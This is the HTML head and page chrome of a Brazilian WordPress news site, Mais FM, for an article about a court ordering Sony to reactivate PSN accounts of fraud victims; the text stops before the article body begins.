#mvp-main-nav-small span.mvp-nav-search-but:hover {
	color: #0be6af;
	}

#mvp-nav-top-wrap .mvp-fly-but-wrap:hover span,
#mvp-main-nav-small .mvp-fly-but-wrap:hover span,
span.mvp-woo-cart-num:hover {
	background: #0be6af;
	}

#mvp-main-nav-bot-cont {
	background: #ffffff;
	}

#mvp-nav-bot-wrap .mvp-fly-but-wrap span,
#mvp-nav-bot-wrap .mvp-search-but-wrap span {
	background: #dd0000;
	}

#mvp-nav-bot-wrap span.mvp-nav-search-but,
#mvp-nav-bot-wrap .mvp-nav-menu ul li a {
	color: #dd0000;
	}

#mvp-nav-bot-wrap .mvp-nav-menu ul li.menu-item-has-children a:after {
	border-color: #dd0000 transparent transparent transparent;
	}

.mvp-nav-menu ul li:hover a {
	border-bottom: 5px solid #0be6af;
	}

#mvp-nav-bot-wrap .mvp-fly-but-wrap:hover span {
	background: #0be6af;
	}

#mvp-nav-bot-wrap span.mvp-nav-search-but:hover {
	color: #0be6af;
	}

body,
.mvp-feat1-feat-text p,
.mvp-feat2-top-text p,
.mvp-feat3-main-text p,
.mvp-feat3-sub-text p,
#searchform input,
.mvp-author-info-text,
span.mvp-post-excerpt,
.mvp-nav-menu ul li ul.sub-menu li a,
nav.mvp-fly-nav-menu ul li a,
.mvp-ad-label,
span.mvp-feat-caption,
.mvp-post-tags a,
.mvp-post-tags a:visited,
span.mvp-author-box-name a,
#mvp-author-box-text p,
.mvp-post-gallery-text p,
ul.mvp-soc-mob-list li span,
#comments,
h3#reply-title,
h2.comments,
#mvp-foot-copy p,
span.mvp-fly-soc-head,
.mvp-post-tags-header,
span.mvp-prev-next-label,
span.mvp-post-add-link-but,
#mvp-comments-button a,
#mvp-comments-button span.mvp-comment-but-text,
.woocommerce ul.product_list_widget span.product-title,
.woocommerce ul.product_list_widget li a,
.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta,
.woocommerce div.product p.price,
.woocommerce div.product p.price ins,
.woocommerce div.product p.price del,
.woocommerce ul.products li.product .price del,
.woocommerce ul.products li.product .price ins,
.woocommerce ul.products li.product .price,
.woocommerce #respond input#submit,
.woocommerce a.button,
.woocommerce button.button,
.woocommerce input.button,
.woocommerce .widget_price_filter .price_slider_amount .button,
.woocommerce span.onsale,
.woocommerce-review-link,
#woo-content p.woocommerce-result-count,
.woocommerce div.product .woocommerce-tabs ul.tabs li a,
a.mvp-inf-more-but,
span.mvp-cont-read-but,
span.mvp-cd-cat,
span.mvp-cd-date,
.mvp-feat4-main-text p,
span.mvp-woo-cart-num,
span.mvp-widget-home-title2,
.wp-caption,
#mvp-content-main p.wp-caption-text,
.gallery-caption,
.mvp-post-add-main p.wp-caption-text,
#bbpress-forums,
#bbpress-forums p,
.protected-post-form input,
#mvp-feat6-text p {
	font-family: 'Roboto', sans-serif;
	font-display: swap;
	}

.mvp-blog-story-text p,
span.mvp-author-page-desc,
#mvp-404 p,
.mvp-widget-feat1-bot-text p,
.mvp-widget-feat2-left-text p,
.mvp-flex-story-text p,
.mvp-search-text p,
#mvp-content-main p,
.mvp-post-add-main p,
#mvp-content-main ul li,
#mvp-content-main ol li,
.rwp-summary,
.rwp-u-review__comment,
.mvp-feat5-mid-main-text p,
.mvp-feat5-small-main-text p,
#mvp-content-main .wp-block-button__link,
.wp-block-audio figcaption,
.wp-block-video figcaption,
.wp-block-embed figcaption,
.wp-block-verse pre,
pre.wp-block-verse {
	font-family: 'PT Serif', sans-serif;
	font-display: swap;
	}

.mvp-nav-menu ul li a,
#mvp-foot-menu ul li a {
	font-family: 'Oswald', sans-serif;
	font-display: swap;
	}


.mvp-feat1-sub-text h2,
.mvp-feat1-pop-text h2,
.mvp-feat1-list-text h2,
.mvp-widget-feat1-top-text h2,
.mvp-widget-feat1-bot-text h2,
.mvp-widget-dark-feat-text h2,
.mvp-widget-dark-sub-text h2,
.mvp-widget-feat2-left-text h2,
.mvp-widget-feat2-right-text h2,
.mvp-blog-story-text h2,
.mvp-flex-story-text h2,
.mvp-vid-wide-more-text p,
.mvp-prev-next-text p,
.mvp-related-text,
.mvp-post-more-text p,
h2.mvp-authors-latest a,
.mvp-feat2-bot-text h2,
.mvp-feat3-sub-text h2,
.mvp-feat3-main-text h2,
.mvp-feat4-main-text h2,
.mvp-feat5-text h2,
.mvp-feat5-mid-main-text h2,
.mvp-feat5-small-main-text h2,
.mvp-feat5-mid-sub-text h2,
#mvp-feat6-text h2,
.alp-related-posts-wrapper .alp-related-post .post-title {
	font-family: 'Oswald', sans-serif;
	font-display: swap;
	}

.mvp-feat2-top-text h2,
.mvp-feat1-feat-text h2,
h1.mvp-post-title,
h1.mvp-post-title-wide,
.mvp-drop-nav-title h4,
#mvp-content-main blockquote p,
.mvp-post-add-main blockquote p,
#mvp-content-main p.has-large-font-size,
#mvp-404 h1,
#woo-content h1.page-title,
.woocommerce div.product .product_title,
.woocommerce ul.products li.product h3,
.alp-related-posts .current .post-title {
	font-family: 'Oswald', sans-serif;
	font-display: swap;
	}

span.mvp-feat1-pop-head,
.mvp-feat1-pop-text:before,
span.mvp-feat1-list-but,
span.mvp-widget-home-title,
.mvp-widget-feat2-side-more,
span.mvp-post-cat,
span.mvp-page-head,
h1.mvp-author-top-head,
.mvp-authors-name,
#mvp-content-main h1,
#mvp-content-main h2,
#mvp-content-main h3,
#mvp-content-main h4,
#mvp-content-main h5,
#mvp-content-main h6,
.woocommerce .related h2,
.woocommerce div.product .woocommerce-tabs .panel h2,
.woocommerce div.product .product_title,
.mvp-feat5-side-list .mvp-feat1-list-img:after {
	font-family: 'Roboto', sans-serif;
	font-display: swap;
	}

	

	.mvp-nav-links {
		display: none;
		}
		

	@media screen and (max-width: 479px) {
		.single #mvp-content-body-top {
			max-height: 400px;
			}
		.single .mvp-cont-read-but-wrap {
			display: inline;
			}
		}
		

	.alp-advert {
		display: none;
	}
	.alp-related-posts-wrapper .alp-related-posts .current {
		margin: 0 0 10px;
	}
		
/*# sourceURL=mvp-custom-style-inline-css */
</style>
<link rel='stylesheet' id='mvp-reset-css' href='https://maisfm.com/wp-content/themes/zox-news/css/reset.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://maisfm.com/wp-content/themes/zox-news/font-awesome/css/all.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='mvp-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A300%2C400%2C700%2C900%7COswald%3A400%2C700%7CAdvent+Pro%3A700%7COpen+Sans%3A700%7CAnton%3A400Oswald%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7COswald%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CRoboto%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CRoboto%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7CPT+Serif%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%7COswald%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%26subset%3Dlatin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext%2Cgreek-ext%2Cgreek%2Cvietnamese%26display%3Dswap' type='text/css' media='all' />
<link rel='stylesheet' id='mvp-media-queries-css' href='https://maisfm.com/wp-content/themes/zox-news/css/media-queries.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://maisfm.com/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='__EPYT__style-css' href='https://maisfm.com/wp-content/plugins/youtube-embed-plus-pro/styles/ytprefs.min.css?ver=14.2.1.2' type='text/css' media='all' />
<style id='__EPYT__style-inline-css' type='text/css'>

                .epyt-gallery-thumb {
                        width: 33.333%;
                }
                
/*# sourceURL=__EPYT__style-inline-css */
</style>
<link rel='stylesheet' id='__disptype__-css' href='https://maisfm.com/wp-content/plugins/youtube-embed-plus-pro/scripts/lity.min.css?ver=14.2.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='__dyntype__-css' href='https://maisfm.com/wp-content/plugins/youtube-embed-plus-pro/scripts/embdyn.min.css?ver=14.2.1.2' type='text/css' media='all' />
<script type="text/javascript" src="https://maisfm.com/wp-includes/js/wp-embed.min.js?ver=6.9" id="wp-embed-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://maisfm.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://maisfm.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://vlibras.gov.br/app/vlibras-plugin.js?ver=1.0" id="vlibrasjs-js"></script>
<script type="text/javascript" id="vlibrasjs-js-after">
/* <![CDATA[ */
try{vlibrasjs.load({ async: true });}catch(e){}
//# sourceURL=vlibrasjs-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://maisfm.com/wp-content/plugins/youtube-embed-plus-pro/scripts/lity.min.js?ver=14.2.1.2" id="__dispload__-js"></script>
<script type="text/javascript" id="__ytprefs__-js-extra">
/* <![CDATA[ */
var _EPYT_ = {"ajaxurl":"https://maisfm.com/wp-admin/admin-ajax.php","security":"8c0e7825bc","gallery_scrolloffset":"20","eppathtoscripts":"https://maisfm.com/wp-content/plugins/youtube-embed-plus-pro/scripts/","eppath":"https://maisfm.com/wp-content/plugins/youtube-embed-plus-pro/","epresponsiveselector":"[\"iframe.__youtube_prefs__\",\"iframe[src*='youtube.com']\",\"iframe[src*='youtube-nocookie.com']\",\"iframe[data-ep-src*='youtube.com']\",\"iframe[data-ep-src*='youtube-nocookie.com']\",\"iframe[data-ep-gallerysrc*='youtube.com']\"]","epdovol":"1","version":"14.2.1.2","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com/embed/\"], iframe[src*=\"youtube-nocookie.com/embed/\"]","ajax_compat":"","maxres_facade":"eager","ytapi_load":"light","pause_others":"","stopMobileBuffer":"1","facade_mode":"","not_live_on_channel":"","not_live_showtime":"180","vi_active":"","vi_js_posttypes":[]};
//# sourceURL=__ytprefs__-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://maisfm.com/wp-content/plugins/youtube-embed-plus-pro/scripts/ytprefs.min.js?ver=14.2.1.2" id="__ytprefs__-js"></script>
<script type="text/javascript" src="https://maisfm.com/wp-content/plugins/youtube-embed-plus-pro/scripts/embdyn.min.js?ver=14.2.1.2" id="__dynload__-js"></script>
<link rel="https://api.w.org/" href="https://maisfm.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://maisfm.com/wp-json/wp/v2/posts/154632" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://maisfm.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="Seriously Simple Podcasting 3.14.0" />
<link rel='shortlink' href='https://maisfm.com/?p=154632' />

<link rel="alternate" type="application/rss+xml" title="Feed RSS do Podcast" href="https://maisfm.com/feed/podcast" />

<link rel="icon" href="https://maisfm.com/wp-content/uploads/2022/04/cropped-512x512-red-32x32.png" sizes="32x32" />
<link rel="icon" href="https://maisfm.com/wp-content/uploads/2022/04/cropped-512x512-red-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://maisfm.com/wp-content/uploads/2022/04/cropped-512x512-red-180x180.png" />
<meta name="msapplication-TileImage" content="https://maisfm.com/wp-content/uploads/2022/04/cropped-512x512-red-270x270.png" />
				<style type="text/css" id="c4wp-checkout-css">
					.woocommerce-checkout .c4wp_captcha_field {
						margin-bottom: 10px;
						margin-top: 15px;
						position: relative;
						display: inline-block;
					}
				</style>
							<style type="text/css" id="c4wp-v3-lp-form-css">
				.login #login, .login #lostpasswordform {
					min-width: 350px !important;
				}
				.wpforms-field-c4wp iframe {
					width: 100% !important;
				}
			</style>
			</head>
<body class="wp-singular post-template-default single single-post postid-154632 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-zox-news">
	<div id="mvp-fly-wrap">
	<div id="mvp-fly-menu-top" class="left relative">
		<div class="mvp-fly-top-out left relative">
			<div class="mvp-fly-top-in">
				<div id="mvp-fly-logo" class="left relative">
											<a href="https://maisfm.com/"><img src="https://maisfm.com/wp-content/uploads/2023/05/logo_mob.png" alt="Mais FM  &#8211;" data-rjs="2" /></a>
									</div><!--mvp-fly-logo-->
			</div><!--mvp-fly-top-in-->
			<div class="mvp-fly-but-wrap mvp-fly-but-menu mvp-fly-but-click">
				<span></span>
				<span></span>
				<span></span>
				<span></span>
			</div><!--mvp-fly-but-wrap-->
		</div><!--mvp-fly-top-out-->
	</div><!--mvp-fly-menu-top-->
	<div id="mvp-fly-menu-wrap">
		<nav class="mvp-fly-nav-menu left relative">
			<div class="menu-principal-container"><ul id="menu-principal" class="menu"><li id="menu-item-121056" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-121056"><a href="https://maisfm.com/noticias/noticias/">Noticias</a>
<ul class="sub-menu">
	<li id="menu-item-152640" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-152640"><a href="https://maisfm.com/noticias/noticias/regional/">Regional</a></li>
	<li id="menu-item-121057" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-121057"><a href="https://maisfm.com/noticias/noticias/ceara/">Ceará</a></li>
	<li id="menu-item-121061" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-121061"><a href="https://maisfm.com/noticias/noticias/brasil/">Brasil</a></li>
	<li id="menu-item-121063" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-121063"><a href="https://maisfm.com/noticias/noticias/mundo/">Mundo</a></li>
</ul>
</li>
<li id="menu-item-121059" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-121059"><a href="https://maisfm.com/noticias/noticias/policial/">Policial</a></li>
<li id="menu-item-152641" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-152641"><a href="https://maisfm.com/noticias/esportes/futebol/">Futebol</a></li>
<li id="menu-item-147795" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-147795"><a href="https://maisfm.com/noticias/noticias/politica/">Política</a></li>
<li id="menu-item-111700" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111700"><a href="https://maisfm.com/noticias/noticias/iguatu/">Iguatu</a></li>
<li id="menu-item-21423" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21423"><a href="https://maisfm.com/noticias/colunas/">Colunas</a></li>
<li id="menu-item-166880" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-166880"><a href="https://www.maisfm.com/podcast/">PodMais</a></li>
<li id="menu-item-147876" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-147876"><a href="https://maisfm.com/tv-maisfm-2/">TV MAIS</a></li>
</ul></div>		</nav>
	</div><!--mvp-fly-menu-wrap-->
	<div id="mvp-fly-soc-wrap">
		<span class="mvp-fly-soc-head">Connect with us</span>
		<ul class="mvp-fly-soc-list left relative">
							<li><a href="https://www.facebook.com/maisfmtvmais" target="_blank" class="fab fa-facebook-f"></a></li>
										<li><a href="https://twitter.com/maisfmtvmais" target="_blank" class="fab fa-twitter"></a></li>
													<li><a href="https://www.instagram.com/maisfmtvmais/" target="_blank" class="fab fa-instagram"></a></li>
													<li><a href="https://www.youtube.com/@maisfmtvmais" target="_blank" class="fab fa-youtube"></a></li>
											</ul>
	</div><!--mvp-fly-soc-wrap-->
</div><!--mvp-fly-wrap-->	<div id="mvp-site" class="left relative">
		<div id="mvp-search-wrap">
			<div id="mvp-search-box">
				<form method="get" id="searchform" action="https://maisfm.com/">
	<input type="text" name="s" id="s" value="Search" onfocus='if (this.value == "Search") { this.value = ""; }' onblur='if (this.value == "") { this.value = "Search"; }' />
	<input type="hidden" id="searchsubmit" value="Search" />
</form>			</div><!--mvp-search-box-->
			<div class="mvp-search-but-wrap mvp-search-click">
				<span></span>
				<span></span>
			</div><!--mvp-search-but-wrap-->
		</div><!--mvp-search-wrap-->
				<div id="mvp-site-wall" class="left relative">
											<div id="mvp-leader-wrap">
					<a href="https://dinheironamao.trabalho.ce.gov.br"><img src="https://maisfm.com/wp-content/uploads/2026/01/Banners-Dinheiro-na-Mao.png" alt="DINHEIRO
NA MÃO" width="728" height="90" border="0"></a>				</div><!--mvp-leader-wrap-->
										<div id="mvp-site-main" class="left relative">
			<header id="mvp-main-head-wrap" class="left relative">
									<nav id="mvp-main-nav-wrap" class="left relative">
						<div id="mvp-main-nav-top" class="left relative">
							<div class="mvp-main-box">
								<div id="mvp-nav-top-wrap" class="left relative">
									<div class="mvp-nav-top-right-out left relative">
										<div class="mvp-nav-top-right-in">
											<div class="mvp-nav-top-cont left relative">
												<div class="mvp-nav-top-left-out relative">
													<div class="mvp-nav-top-left">
														<div class="mvp-nav-soc-wrap">
																															<a href="https://www.facebook.com/maisfmtvmais" target="_blank"><span class="mvp-nav-soc-but fab fa-facebook-f"></span></a>
																																														<a href="https://twitter.com/maisfmtvmais" target="_blank"><span class="mvp-nav-soc-but fab fa-twitter"></span></a>
																																														<a href="https://www.instagram.com/maisfmtvmais/" target="_blank"><span class="mvp-nav-soc-but fab fa-instagram"></span></a>
																																														<a href="https://www.youtube.com/@maisfmtvmais" target="_blank"><span class="mvp-nav-soc-but fab fa-youtube"></span></a>
																													</div><!--mvp-nav-soc-wrap-->
														<div class="mvp-fly-but-wrap mvp-fly-but-click left relative">
															<span></span>
															<span></span>
															<span></span>
															<span></span>
														</div><!--mvp-fly-but-wrap-->
													</div><!--mvp-nav-top-left-->
													<div class="mvp-nav-top-left-in">
														<div class="mvp-nav-top-mid left relative" itemscope itemtype="http://schema.org/Organization">
																															<a class="mvp-nav-logo-reg" itemprop="url" href="https://maisfm.com/"><img itemprop="logo" src="https://maisfm.com/wp-content/uploads/2023/05/logo-1.png" alt="Mais FM  &#8211;" data-rjs="2" /></a>
																																														<a class="mvp-nav-logo-small" href="https://maisfm.com/"><img src="https://maisfm.com/wp-content/uploads/2023/05/logo_mob.png" alt="Mais FM  &#8211;" data-rjs="2" /></a>
																																														<h2 class="mvp-logo-title">Mais FM  &#8211;</h2>
																																														<div class="mvp-drop-nav-title left">
																	<h4>Justiça obriga Sony a reativar conta da PSN de usuários vítimas de fraudes</h4>
																</div><!--mvp-drop-nav-title-->
																													</div><!--mvp-nav-top-mid-->
													</div><!--mvp-nav-top-left-in-->
												</div><!--mvp-nav-top-left-out-->
											</div><!--mvp-nav-top-cont-->
										</div><!--mvp-nav-top-right-in-->
										<div class="mvp-nav-top-right">
																						<span class="mvp-nav-search-but fa fa-search fa-2 mvp-search-click"></span>
										</div><!--mvp-nav-top-right-->
									</div><!--mvp-nav-top-right-out-->
								</div><!--mvp-nav-top-wrap-->
							</div><!--mvp-main-box-->
						</div><!--mvp-main-nav-top-->
						<div id="mvp-main-nav-bot" class="left relative">
							<div id="mvp-main-nav-bot-cont" class="left">
								<div class="mvp-main-box">
									<div id="mvp-nav-bot-wrap" class="left">
										<div class="mvp-nav-bot-right-out left">
											<div class="mvp-nav-bot-right-in">
												<div class="mvp-nav-bot-cont left">
													<div class="mvp-nav-bot-left-out">
														<div class="mvp-nav-bot-left left relative">
															<div class="mvp-fly-but-wrap mvp-fly-but-click left relative">
																<span></span>
																<span></span>
																<span></span>
																<span></span>
															</div><!--mvp-fly-but-wrap-->
														</div><!--mvp-nav-bot-left-->
														<div class="mvp-nav-bot-left-in">
															<div class="mvp-nav-menu left">
																<div class="menu-principal-container"><ul id="menu-principal-1" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-121056"><a href="https://maisfm.com/noticias/noticias/">Noticias</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-152640"><a href="https://maisfm.com/noticias/noticias/regional/">Regional</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-121057"><a href="https://maisfm.com/noticias/noticias/ceara/">Ceará</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-121061"><a href="https://maisfm.com/noticias/noticias/brasil/">Brasil</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-121063"><a href="https://maisfm.com/noticias/noticias/mundo/">Mundo</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-121059"><a href="https://maisfm.com/noticias/noticias/policial/">Policial</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-152641"><a href="https://maisfm.com/noticias/esportes/futebol/">Futebol</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-147795"><a href="https://maisfm.com/noticias/noticias/politica/">Política</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111700"><a href="https://maisfm.com/noticias/noticias/iguatu/">Iguatu</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21423"><a href="https://maisfm.com/noticias/colunas/">Colunas</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-166880"><a href="https://www.maisfm.com/podcast/">PodMais</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-147876"><a href="https://maisfm.com/tv-maisfm-2/">TV MAIS</a></li>
</ul></div>															</div><!--mvp-nav-menu-->
														</div><!--mvp-nav-bot-left-in-->
													</div><!--mvp-nav-bot-left-out-->
												</div><!--mvp-nav-bot-cont-->
											</div><!--mvp-nav-bot-right-in-->
											<div class="mvp-nav-bot-right left relative">
												<span class="mvp-nav-search-but fa fa-search fa-2 mvp-search-click"></span>
											</div><!--mvp-nav-bot-right-->
										</div><!--mvp-nav-bot-right-out-->
									</div><!--mvp-nav-bot-wrap-->
								</div><!--mvp-main-nav-bot-cont-->
							</div><!--mvp-main-box-->
						</div><!--mvp-main-nav-bot-->
					</nav><!--mvp-main-nav-wrap-->
							</header><!--mvp-main-head-wrap-->
			<div id="mvp-main-body-wrap" class="left relative">	<article id="mvp-article-wrap" itemscope itemtype="http://schema.org/NewsArticle">
			<meta itemscope itemprop="mainEntityOfPage"  itemType="https://schema.org/WebPage" itemid="https://maisfm.com/justica-obriga-sony-a-reativar-conta-da-psn-de-usuarios-vitimas-de-fraudes/"/>
						<div id="mvp-article-cont" class="left relative">
			<div class="mvp-main-box">
				<div id="mvp-post-main" class="left relative">
										<header id="mvp-post-head" class="left relative">
						<h3 class="mvp-post-cat left relative"><a class="mvp-post-cat-link" href="https://maisfm.com/noticias/noticias/"><span class="mvp-post-cat left">Noticias</span></a></h3>
						<h1 class="mvp-post-title left entry-title" itemprop="headline">Justiça obriga Sony a reativar conta da PSN de usuários vítimas de fraudes</h1>
																			<div class="mvp-author-info-wrap left relative">
								<div class="mvp-author-info-thumb left relative">
									<img alt='' src='https://secure.gravatar.com/avatar/398f914ae8902ebde1437cfb8ec420b022c9748c92bb4ab3f21cea724dd8605e?s=46&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/398f914ae8902ebde1437cfb8ec420b022c9748c92bb4ab3f21cea724dd8605e?s=92&#038;d=mm&#038;r=g 2x' class='avatar avatar-46 photo' height='46' width='46' decoding='async'/>								</div><!--mvp-author-info-thumb-->
								<div class="mvp-author-info-text left relative">
									<div class="mvp-author-info-date left relative">
										<p>Publicado</p> <span class="mvp-post-date">3 anos atrás</span> <p>on</p> <span class="mvp-post-date updated"><time class="post-date updated" itemprop="datePublished" datetime="2023-05-30">30 de maio de 2023</time></span>
										<meta itemprop="dateModified" content="2023-05-31 2:12 pm"/>
									</div><!--mvp-author-info-date-->
									<div class="mvp-author-info-name left relative" itemprop="author" itemscope itemtype="https://schema.org/Person">
										<p>By</p> <span class="author-name vcard fn author" itemprop="name"><a href="https://maisfm.com/author/redacao/" title="Posts de redacao" rel="author">redacao</a></span> 									</div><!--mvp-author-info-name-->
								</div><!--mvp-author-info-text-->
							</div><!--mvp-author-info-wrap-->
											</header>
										<div class="mvp-post-main-out left relative">
						<div class="mvp-post-main-in">
							<div id="mvp-post-content" class="left relative">
																																																														<div id="mvp-post-feat-img" class="left relative mvp-post-feat-img-wide2" itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
												<img width="666" height="375" src="https://maisfm.com/wp-content/uploads/2023/05/WhatsApp-Image-2020-09-15-at-00.01.45.jpeg" class="attachment- size- wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://maisfm.com/wp-content/uploads/2023/05/WhatsApp-Image-2020-09-15-at-00.01.45.jpeg 666w, https://maisfm.com/wp-content/uploads/2023/05/WhatsApp-Image-2020-09-15-at-00.01.45-300x169.jpeg 300w, https://maisfm.com/wp-content/uploads/2023/05/WhatsApp-Image-2020-09-15-at-00.01.45-150x84.jpeg 150w" sizes="(max-width: 666px) 100vw, 666px" />																								<meta itemprop="url" content="https://maisfm.com/wp-content/uploads/2023/05/WhatsApp-Image-2020-09-15-at-00.01.45.jpeg">
												<meta itemprop="width" content="666">
												<meta itemprop="height" content="375">
											</div><!--mvp-post-feat-img-->
																																																														<div id="mvp-content-wrap" class="left relative">
									<div class="mvp-post-soc-out right relative">
																																		<div class="mvp-post-soc-wrap left relative">
		<ul class="mvp-post-soc-list left relative">
			<a href="#" onclick="window.open('http://www.facebook.com/sharer.php?u=https://maisfm.com/justica-obriga-sony-a-reativar-conta-da-psn-de-usuarios-vitimas-de-fraudes/&amp;t=Justiça obriga Sony a reativar conta da PSN de usuários vítimas de fraudes', 'facebookShare', 'width=626,height=436'); return false;" title="Share on Facebook">
			<li class="mvp-post-soc-fb">
				<i class="fab fa-facebook-f" aria-hidden="true"></i>
			</li>
			</a>
			<a href="#" onclick="window.open('http://twitter.com/intent/tweet?text=Justiça obriga Sony a reativar conta da PSN de usuários vítimas de fraudes -&amp;url=https://maisfm.com/justica-obriga-sony-a-reativar-conta-da-psn-de-usuarios-vitimas-de-fraudes/', 'twitterShare', 'width=626,height=436'); return false;" title="Tweet This Post">
			<li class="mvp-post-soc-twit">
				<i class="fab fa-twitter" aria-hidden="true"></i>
			</li>
			</a>
			<a href="#" onclick="window.open('http://pinterest.com/pin/create/button/?url=https://maisfm.com/justica-obriga-sony-a-reativar-conta-da-psn-de-usuarios-vitimas-de-fraudes/&amp;media=https://maisfm.com/wp-content/uploads/2023/05/WhatsApp-Image-2020-09-15-at-00.01.45.jpeg&amp;description=Justiça obriga Sony a reativar conta da PSN de usuários vítimas de fraudes', 'pinterestShare', 'width=750,height=350'); return false;" title="Pin This Post">
			<li class="mvp-post-soc-pin">
				<i class="fab fa-pinterest-p" aria-hidden="true"></i>
			</li>
			</a>
			<a href="/cdn-cgi/l/email-protection#[base64]">
			<li class="mvp-post-soc-email">
				<i class="fa fa-envelope" aria-hidden="true"></i>
			</li>
			</a>
												</ul>
	</div><!--mvp-post-soc-wrap-->
	<div id="mvp-soc-mob-wrap">
		<div class="mvp-soc-mob-out left relative">
			<div class="mvp-soc-mob-in">
				<div class="mvp-soc-mob-left left relative">
					<ul class="mvp-soc-mob-list left relative">
						<a href="#" onclick="window.open('http://www.facebook.com/sharer.php?u=https://maisfm.com/justica-obriga-sony-a-reativar-conta-da-psn-de-usuarios-vitimas-de-fraudes/&amp;t=Justiça obriga Sony a reativar conta da PSN de usuários vítimas de fraudes', 'facebookShare', 'width=626,height=436'); return false;" title="Share on Facebook">
						<li class="mvp-soc-mob-fb">
							<i class="fab fa-facebook-f" aria-hidden="true"></i><span class="mvp-soc-mob-fb">Share</span>
						</li>
						</a>
						<a href="#" onclick="window.open('http://twitter.com/share?text=Justiça obriga Sony a reativar conta da PSN de usuários vítimas de fraudes -&amp;url=https://maisfm.com/justica-obriga-sony-a-reativar-conta-da-psn-de-usuarios-vitimas-de-fraudes/', 'twitterShare', 'width=626,height=436'); return false;" title="Tweet This Post">
						<li class="mvp-soc-mob-twit">
							<i class="fab fa-twitter" aria-hidden="true"></i><span class="mvp-soc-mob-fb">Tweet</span>
						</li>
						</a>
						<a href="#" onclick="window.open('http://pinterest.com/pin/create/button/?url=https://maisfm.com/justica-obriga-sony-a-reativar-conta-da-psn-de-usuarios-vitimas-de-fraudes/&amp;media=https://maisfm.com/wp-content/uploads/2023/05/WhatsApp-Image-2020-09-15-at-00.01.45.jpeg&amp;description=Justiça obriga Sony a reativar conta da PSN de usuários vítimas de fraudes', 'pinterestShare', 'width=750,height=350'); return false;" title="Pin This Post">
						<li class="mvp-soc-mob-pin">
							<i class="fab fa-pinterest-p" aria-hidden="true"></i>
						</li>
						</a>
						<a href="whatsapp://send?text=Justiça obriga Sony a reativar conta da PSN de usuários vítimas de fraudes https://maisfm.com/justica-obriga-sony-a-reativar-conta-da-psn-de-usuarios-vitimas-de-fraudes/"><div class="whatsapp-share"><span class="whatsapp-but1">
						<li class="mvp-soc-mob-what">
							<i class="fab fa-whatsapp" aria-hidden="true"></i>
						</li>
						</a>
						<a href="/cdn-cgi/l/email-protection#[base64]">
						<li class="mvp-soc-mob-email">
							<i class="fa fa-envelope" aria-hidden="true"></i>
						</li>
						</a>
											</ul>
				</div><!--mvp-soc-mob-left-->
			</div><!--mvp-soc-mob-in-->
			<div class="mvp-soc-mob-right left relative">
				<i class="fa fa-ellipsis-h" aria-hidden="true"></i>
			</div><!--mvp-soc-mob-right-->
		</div><!--mvp-soc-mob-out-->
	</div><!--mvp-soc-mob-wrap-->
																															<div class="mvp-post-soc-in">
											<div id="mvp-content-body" class="left relative">
												<div id="mvp-content-body-top" class="left relative">
																																							<div id="mvp-content-main" class="left relative">
